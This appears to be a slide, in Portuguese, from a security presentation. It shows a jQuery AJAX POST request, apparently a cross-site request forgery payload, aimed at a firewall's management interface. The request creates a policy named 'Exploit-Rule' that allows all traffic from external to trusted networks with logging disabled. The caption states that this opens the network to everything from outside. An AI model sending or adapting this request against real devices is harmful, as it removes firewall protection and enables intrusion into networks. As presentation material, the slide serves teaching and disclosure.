 Exploit para criação de uma
politica.
30
$.ajax({
type: "POST",
url: "https://10.0.1.1:8080/put_data/",
data:
'{"__class__":"PageFirewallPolicyObj","__module__":"modules.scripts.page.firewall.PageFirewallPolicyObj","is_new":1,"pol":{"__class__":"FirewallPol
icySettingsObj","__module__":"modules.scripts.page.firewall.PageFirewallPolicyObj","name":"Exploit-Rule","enabled":true,"description":"Policy
added on 2015-05-005T18:02:38-
03:00.","property":0,"type":"Firewall","firewall":"Allowed","reject_action":"TCP_RST","from_list":[{"type":0,"address":"Any","interface":"Any","user":"Any
","user_display_info":{"type":"","name":"","auth_domain":""},"display_name":"","alias_name":"Any-External","address_type":-
1,"tunnel_type":false,"name":"","obj":null}],"to_list":[{"type":0,"address":"Any","interface":"Any","user":"Any","user_display_info":{"type":"","name":"","a
uth_domain":""},"display_name":"","alias_name":"Any-Trusted","address_type":-
1,"tunnel_type":false,"name":"","obj":null}],"policy_nat":"","proxy":"","service":"Any","schedule":"Always
On","app_action":"","forward_traffic_mgmt":"","reverse_traffic_mgmt":"","ips_monitor_enabled":true,"quota_enabled":false,"auto_block_enable
d":0,"idle_timeout":180,"idle_timeout_enabled":0,"policy_sticky_timer":0,"policy_sticky_timer_enabled":0,"using_global_sticky_setting":1,"apply_o
ne_to_one_nat_rules":1,"apply_dnat_global":1,"apply_dnat_all_traffic":0,"dnat_src_ip":"0.0.0.0","dnat_src_ip_enabled":0,"log_enabled":0,"snmp
_enabled":0,"notification_enabled":0,"notification_type":0,"launch_interval":900,"repeat_count":10,"enable_qos":0,"marking_field":1,"marking_
method":0,"dscp_value":0,"precedence_value":0,"priority_method":1,"priority":0,"proxy_qos":0,"audio_priority":0,"video_priority":0,"data_priority":
0,"pbr_enabled":0,"pbr_interface":"","failover_enabled":0,"abs_policy_routing":[],"connection_rate_enabled":0,"connection_rate":100,"use_poli
cy_based_icmp":0,"pmtu_discovery":1,"time_exceeded":1,"network_unreachable":1,"host_unreachable":1,"port_unreachable":1,"protocol_unr
eachable":1,"tag_list":[]},"page_security_app_control_config_obj":null,"page_firewall_scheduling_config_obj":null,"schedule_predefined_flag":
1,"page_firewall_proxy_aciton_obj":null,"proxy_action_predefined_flag":0,"global_ips_enabled":false,"global_quota_enabled":false,"alias_user
_hash":{},"proxy_policy_flag":false,"proxy_actions":[],"app_actions":[],"global_qos_enable":false,"port_protocol_settings":[{"protocol":"Any","port"
:""}],"proxy_type":"","multi_wan_enabled":0,"multiwan_algo":0,"ext_interfaces":[{"if_dev_name":"eth0","data":"External","name":"External","if_num"
:0}],"vif_list":[],"helper_intf_list":[],"helper_tunnel_list":[],"helper_alias_list":[],"helper_fw_group_list":[],"helper_fw_user_list":[],"helper_pptp_group_list
":[],"helper_pptp_user_list":[],"helper_sslvpn_group_list":[],"helper_sslvpn_user_list":[],"helper_user_group_list":[],"external_ip_list":[],"helper_snat_list
":[],"helper_slb_list":[],"traffic_mgmt_enabled":false,"helper_tm_actions":[],"helper_tag_list":[],"helper_schedule_list":[],"helper_app_action_list":[],
"rip_enabled":false,"ospf_enabled":false,"bgp_enabled":false}',
contentType: "application/json; charset=UTF-8",
accept: "*/*",
dataType: "json",
Vamos usar uma função JSON que
envie via post todas informações
necessárias para criação de uma
politica que permita tudo de fora para
dentro da rede.
 